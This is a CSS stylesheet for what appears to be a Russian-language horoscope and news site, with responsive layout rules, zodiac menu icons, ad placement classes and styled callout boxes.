 .widget_polls-widget .wp-polls a {text-decoration:none; padding:3px 10px; font:inherit; font-size:14px; border:0; border:1px solid #E74C3C; border-radius:3px; font-weight:700; display:inline-block; margin:20px 0 3px; line-height:20px; font-weight:300 }
 .widget_polls-widget .wp-polls a:hover {background:#E74C3C; color:#FFFFFF }
 .widget_polls-widget .wp-polls-loading {display:none !important }
 .widget_polls-widget > ul:last-child {display:none }
 #footer {overflow:hidden; background:#EDECEC; padding-top:30px ;margin-top:30px}
 #footer .widget-title, #footer .widget-title h4 {background:#EDECEC }
 .footer-info {overflow:hidden; font-size:14px; margin:10px 0 5px }
 .footer-widgets {overflow:hidden }
 .footer-widget {width:260px; float:left; margin-right:33px }
 .footer-widget .excerpt-footer {border-bottom:0 }
 @media only screen and (min-width:860px) and (max-width:1200px) {.inner-wrap {width:840px }
 #header .top-menu {max-width:625px }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -50px;}
 .time-circle {font-size:14px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:270px!important;position:relative;left:-110px;top:-40px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 .feat-section .section-right {width:545px }
 .feat-section .main-post {margin-right:0; width:545px; margin-bottom:20px }
 h1 {font-size:32px }
 h2 {font-size:30px }
 h3 {font-size:22px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:25px }
 .sec-slider .thumb {margin-right:15px; width:265px }
 .sec-slider .post-right {width:265px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .left-sidebar {float:none !important }
 #sidebar-right {width:540px; margin-left:0; padding-left:0; border-left:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 #sidebar-right .widget {-webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden; page-break-inside:avoid; break-inside:avoid; margin-bottom:0 }
 .wide-content {width:555px }
 .attachment-wt840_420 {height:auto }
 .single-page .sidebar, .single-post .sidebar {padding-left: 10px; margin-left: 10px; }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:20px }
 .entry-social li.linkedin {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:91.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:96% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:272px }
 .captcha_field, .contact-page .row-full input.text {width:250px }
 .contact-page input.title_field, .contact-page textarea {width:538px }
 .footer-widget {margin-right:20px }
 }
 @media only screen and (min-width:768px) and (max-width:859px) {.inner-wrap {width:95% }
 #header .top-menu {max-width:500px; }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:200px;top: -50px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:220px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 h1 {font-size:28px }
 h2 {font-size:26px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {margin-right:10px; padding-right:9px; width:255px }
 .feat-section .section-right {width:475px }
 .feat-section .main-post {margin-right:0; width:475px; margin-bottom:20px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:230px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:15px; width:230px }
 .sec-slider .post-right {width:230px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:130px; width:230px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 #content {width:100% }
 .sidebar {margin-left:10px; padding-left:9px }
 .ad-inner-wrap br {content: ""}

		    .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-page .sidebar, .single-post .sidebar {margin-right:10px; padding-right:9px }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px; width:220px }
 .single-post .meta-top .share-links, .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:227px }
 .captcha_field, .contact-page .row-full input.text {width:205px }
 .contact-page input.title_field, .contact-page textarea {width:448px }
 .footer-widget {margin-right:10px; width:240px }
 }
 @media only screen and (min-width:570px) and (max-width:767px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -150px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -20px;left: -15px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #open_menu {display: block; border: 1px solid #fff; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 #main-menu {display:block !important }
 .logo-wrap {margin: 15px 0px -35px; display: block; position: static; clear: both; }
 .logo-wrap .inner-wrap {overflow:visible; text-align:center }
 #header .logo {text-align:center; display:inline-block }
 .menu-section {float:left; margin-top:10px }
 #main-menu ul {display:none }
 #main-menu select {display:block; width:250px; margin-left:150px }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {display:none }
 .feat-section .section-right {width:550px }
 .feat-section .main-post {margin-right:0; width:550px; margin-bottom:20px }
 .feat-section .feat-sec-nav {padding-top:1px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:20px; width:265px }
 .sec-slider .post-right {width:265px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 .sidebar {margin-left:15px; padding-left:14px }
 #content {width:100% }
 #sidebar-left {border-left:0; margin-left:0; padding-left:0 }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .one-half {margin-right:20px; width:265px }
 .contact-map iframe {height:250px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:267px }
 .captcha_field, .contact-page .row-full input.text {width:245px }
 .contact-page input.title_field, .contact-page textarea {width:528px }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0; width:550px; border-right:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 .single-page .sidebar .widget, .single-post .sidebar .widget {width:260px; -webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden }
 .footer-widget {margin-right:15px }
 }
 .reklama_in_mobile {display: none; }
 @media only screen and (max-width:569px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 160px;width:170px;top: -40px;height: 70px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -25px;left: -15px;height: 25px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-70px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #header .top {height:100%; }
 #open_menu {display: block; border: 1px solid #ccc; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 .logo-wrap {margin: 15px 0px 0px; display: block; position: static; clear: both; min-height:210px}
 .logo-wrap .inner-wrap {overflow:visible; text-align:center ;height: 210px;}
 #header .logo {float:none; text-align:center; display:inline-block; max-width:260px ;height: 140px}
 .menu-section {float:left; margin-top:10px;height: 70px; }
 #main-menu ul {display:none }

	        #main-menu select {display:block; width:200px; margin-left:30px }
 #header {margin-bottom:15px; min-height:280px;}
 #header .top-menu select {display:none; }
 #header .top .social {display:none }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .ticker-section, .feat-section .section-left {display:none }
 .section-title h4 {margin-top:-1px }
 .feat-section .section-right {width:100% }
 .feat-section .main-post {margin-right:0; width:100%; margin-bottom:20px }
 .single-post .entry-wrap .entry-meta {visibility:hidden }
 .entry-meta .entry-rating {float:left }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:100% }
 .sec-slider .thumb {margin-right:0; width:260px; margin-bottom:10px }
 .sec-slider .post-right {width:100% }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:145px; width:260px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .carousel {width:100% }
 .excerpt-thumb {height:auto }
 .excerpt-thumb .wp-post-image {margin-top:0 }
 .attachment-wt550_300 {height:auto; width:100% }
 #content {width:100% }
 .sidebar {margin-left:0; padding-left:0; border:0; margin-top:20px }
 .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-post .entry-wrap {margin:0 8px }
 .single-post .entry-meta .comments-bg {font-size:8px }
 .single-post .entry-wrap .entry-meta .entry-rating {margin-bottom:7px }
 .single-post .entry-innerwrap {padding:15px 8px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px }
 .entry-social li.linkedin, .entry-social li.pinterest, .entry-social li.gplus, .related-posts p, .related-posts .excerpt-footer {display:none }
 .entry-author, .entry-tags {width:100% }
 .entry-tags {float:left; max-width:100% }
 .entry-footer .entry-social {margin-left:30px }
 .entry-footer .entry-rating {margin-top:15px; float:left; margin-left:70px }
 .one-half {margin-right:0; width:260px }
 .contact-map iframe {height:150px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:260px; margin-right:0 }
 .captcha_field, .contact-page .row-full input.text {width:238px; margin-right:0 }
 .contact-page input.title_field, .contact-page textarea {width:238px }
 #respond .comment-form-author, #respond .comment-form-email {width:100% }
 #respond .comment-form-author {margin-right:0 }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:91.7% }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:15px }
 #comments ol.commentlist li ul.children li.depth-3, #comments ol.commentlist li ul.children li.depth-4, #comments ol.commentlist li ul.children li.depth-5 {margin-left:10px; padding:0 }
 .single-page .sidebar, .single-post .sidebar {margin-right:0; padding-right:0 }
 .related-posts ins {border: 1px solid #dfdfdf; }
 .post-list {margin-top: 12px; }
 .one-third {width: auto; margin-right: 0; float: none; }
 .thumb img {text-align: center; margin: auto; padding: 6px 0; }
 .related-posts ins > ins > ins {width: 99% !important; }
 #sidebar-left {float: left; margin: auto; width: 92%; }
 .reklama_in_mobile {display: block; margin-left: -16px; }
 .reklama_in_pk {display: none; }
 }
 .wide-content .post .share-links {display:none }
 #menu-goroskopy li {padding:0 }
 #menu-goroskopy li a {line-height:1; padding-left:60px; padding-bottom:10px; padding-top:7px; display:block }
 #menu-goroskopy li a:hover {color:#303030 }
 
	        #menu-goroskopy li span {display:block; font-size:12px; margin-top:3px }
 
#menu-goroskopy li#menu-item-49583 a {background:url('images/zodiak/over.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49584 a {background:url('images/zodiak/telec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49585 a {background:url('images/zodiak/bliznecy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49586 a {background:url('images/zodiak/rak.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49587 a {background:url('images/zodiak/lev.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49588 a {background:url('images/zodiak/deva.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49589 a {background:url('images/zodiak/vesy.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49590 a {background:url('images/zodiak/skorpion.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49591 a {background:url('images/zodiak/strelec.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49592 a {background:url('images/zodiak/kozerog.png') 2px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49593 a {background:url('images/zodiak/vodolei.png') 7px 3px no-repeat }
 
#menu-goroskopy li#menu-item-49594 a {background:url('images/zodiak/ryby.png') 2px 3px no-repeat }
 
	        	 #linkcat-22 .widget-title {margin-left:-3px }
 #linkcat-22 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-22 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-22 a:hover {color:#23709e; }
         	        	        	        	        
	        #menu-goroskopy li a:hover {background-color:#D2D2D2 !important }
 .left-sidebar .sidebar {margin-left:0; margin-right:20px; padding-left:0; padding-right:19px; border-left:none; border-right:1px solid #ECECEC }
 .more_horos {background:none repeat scroll 0 0 #f9f9f9; border:1px solid #ededed; margin-bottom:10px; padding:10px }
 .zodiac {margin:20px 0 0; text-align:center }
 .more_horos li {display:inline-block; margin:0 0 15px; text-align:center; width:102px }
 .more_horos li span {color:#333; display:block; margin-top:3px }
 .item-post h4 {text-align:center }
 .thumb h4 {background:white; padding:10px 0; margin:0; z-index:10; position:relative; text-align:center }
 .related-posts .thumb, .item-post .thumb, .sidebar-slider-posts .thumb {border:1px solid rgb(223, 223, 223) }
 .ramka {width:90%; margin:60px auto; padding:14px; background:#f0f0f0; font:14px times; border:1px solid #666; box-shadow:-17px 0 0 -1px white, 17px 0 0 -1px white, 0 17px 0 -1px white, 0 -17px 0 -1px white, -15px 0 0 0 #666, 15px 0 0 0 #666, 0 15px 0 0 #666, 0 -15px 0 0 #666 }
 .wide-content iframe {max-width:100% }
 .left-sidebar {float:left }
 ; .left-sidebar #content {float:right !important }
 .related-posts .one-third {height:230px }
 #vk_comments, #vk_groups {width:100% !important }
 .gallery-item {box-sizing:border-box; padding-right:0%; overflow:hidden }
 .gallery-item img {border:1px solid #dcdcdc !important; padding:4px; box-sizing:border-box }
 .gallery-item img.attachment-wt450_250 {height:auto; max-width:100% }
 #linkcat-2 .widget-title {margin-left:-3px }
 #linkcat-2 a {font-size:14px; font-weight:bold; line-height:20px; display:block }
 #linkcat-2 li {border-bottom: 1px solid #ECECEC; padding: 0 0 8px; }
 #linkcat-2 a:hover {color:#23709e; }
 .random-news {border:1px solid #e9e9e9; border-top:3px solid #31648B; margin-bottom:20px; padding-left:10px }
 .arpw-ul {margin:10px 0 20px 0 }
 .arpw-block-title {padding:10px 0; font-weight:bold; border-bottom:1px solid #e9e9e9 }
 a.arpw-title:hover {color:#E85656 }
 .gallery-columns-4 .gallery-item:nth-child(4n) {padding-right:0 !important }
 .gallery-columns-3 .gallery-item:nth-child(3n) {padding-right:0 !important }
 TABLE {width:100%; border-collapse:collapse }
 td, th {padding:3px; border:1px solid #ACACAC }
 .adsense {float:left; margin-right:7px }
 #text-10 {width:260px; height:auto }
 #sidebar-right {height:auto; max-height:1400px }
 .counter_new_year {float:right; margin:6% 3% -2% 0; width:53% }
 .counter_new_year span {float:left; margin:2% 1% 0 0 }
 @media only screen and (max-width: 1140px) {div.counter_new_year {display:none }
 }
 @media only screen and (max-device-width:480px) {body {width:103%; padding:0; margin:0 -6px 6px }
 }
 .opechatka {font-display:swap;font-family: 'Lato'; font-style: italic; color: rgb(160, 159, 159); text-align: right; padding: 0px 0px 8px; }
 .opechatka span {color:#303030; }
 .l-menu ul li {color:#F15D31;}
 .l-menu ul li a{color:#31648B;}
 #sidebar-left .one-third { width: 100%; }
 #vk_comments > iframe{width: 100%}
 .ya-share2 + br { display: none; }
 .reklama_in_pk{margin-left: -30px;}
 .reklama_in_mb {display: none;}
 @media screen and (max-width:475px){ .reklama_in_pk{display: none;}
 .reklama_in_mb {display: block;}
}
/* .yap-picture-block{display: block!important;margin-top: -13px!important;height: inherit!important;}
 .yap-title-block {display: inline!important;font-weight:bold!important;}
 .yap-title-block spam{font-weight:bold!important;}
 .yap-list a{color: #0000CC!important;}
 .yap-list a:hover{color: #F06939!important;}
 .yap-contacts a {display: inline!important;color: #006600!important;}
 .yap-sitelinks a{display:block!important;}
 .yap-title a{color: #1F71A0!important;font-weight:bold!important;}
 .yap-logo-position a {color:#000!important;font-size: 80%!important;display: block;}
 */
	                .tbl {
						width: 100%;
						
						overflow-y: hidden;
						-ms-overflow-style: -ms-autohiding-scrollbar;
						
					}

							.tbl {
								min-height: .01%;
								overflow-x: auto;
							}

							
														#toc_container {
														
																	margin: 0 auto 1em auto;
														}

																
																				.toc_number{
																					margin-right:15px;
																		
		}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.advice b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #2cc76c;
	/*line-height: 25px;*/
}


.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/advice.png) no-repeat
}


.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.hr {
    margin-bottom: 5px;
    
}
 

.interes b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #3498db;
	/*line-height: 25px;*/
}


.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/interes.png) no-repeat
}


.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.attent b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #e74c3c;
	/*line-height: 25px;*/
}


.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/attent.png) no-repeat
}


@media(max-width:992px){
	#wpfront-scroll-top-container{
		display:none !important;
	}

}

.grecaptcha-badge {opacity:0}

.page-id-49527 .grecaptcha-badge {opacity:1}

.post-ratings{
	padding-top:10px;
	padding-bottom:10px;
	border-top:1px solid RGB(238, 238, 238);
		border-bottom:1px solid RGB(238, 238, 238);
		margin-bottom:20px
}


.entry-content hr{margin-bottom:20px}


.respond-link{
display: block;
padding: 0 0 25px 0;
}
@media(max-width:992px){
.mheader{
	display:none;
}
#header {
    margin-bottom: 15px;
    min-height: auto;
}	
.logomob{
	margin:0 auto;
	text-align:center;
	height:125px;
}
.display-dt{
	display:none;
}
}


@media(min-width:992px){
.logomob{
	display:none;
}
.display-dt{
	display:block;
}
}
@media(min-width:992px){
.footer-widget {
    width: 45%;}
   } 
